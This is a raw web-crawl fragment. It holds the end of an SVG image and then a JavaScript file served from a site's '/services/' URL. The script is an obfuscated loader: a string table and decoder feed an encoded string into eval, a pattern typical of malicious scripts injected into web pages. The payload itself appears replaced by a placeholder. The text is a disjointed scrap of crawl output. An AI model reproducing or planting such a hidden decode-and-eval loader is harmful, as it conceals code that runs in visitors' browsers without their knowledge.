15.0883C4.09626 14.9696 3.49095 14.8035 2.87377 14.5898C2.2645 14.3762 1.68293 14.119 1.12905 13.8184L0.796721 17.9369C1.21609 18.1347 1.7581 18.3246 2.42275 18.5066C3.08741 18.6806 3.79558 18.8231 4.54728 18.9338Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176113
body_size: 1584
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"oEwpbiNPe",24,6,36))